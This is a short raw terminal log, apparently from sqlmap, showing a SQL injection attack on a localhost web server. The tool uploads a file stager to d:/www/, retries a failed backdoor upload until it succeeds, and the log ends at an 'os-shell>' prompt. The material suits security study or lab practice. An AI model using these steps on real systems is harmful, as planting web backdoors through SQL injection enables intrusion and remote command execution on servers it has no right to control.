 > 2
please provide a comma separate list of absolute directory paths: d:/www/
[14:05:07] [WARNING] unable to automatically parse any web server path
[14:05:07] [INFO] trying to upload the file stager on 'd:/www/' via LIMIT 'LINES
TERMINATED BY' method
[14:05:08] [INFO] heuristics detected web page charset 'ascii'
[14:05:08] [INFO] the file stager has been successfully uploaded on 'd:/www/' -
http://localhost:80/
[14:05:09] [WARNING] unable to upload the file through the web file stager to 'd
:\www\'
[14:05:09] [WARNING] backdoor has not been successfully uploaded through the fil
e stager possibly because the user running the web server process has not write
privileges over the folder where the user running the DBMS process was able to u
pload the file stager or because the DBMS and web server sit on different server
s
do you want to try the same method used for the file stager? [Y/n]
[14:05:23] [INFO] the backdoor has been successfully uploaded on 'd:/www/' - htt
p://localhost:80/
[14:05:23] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>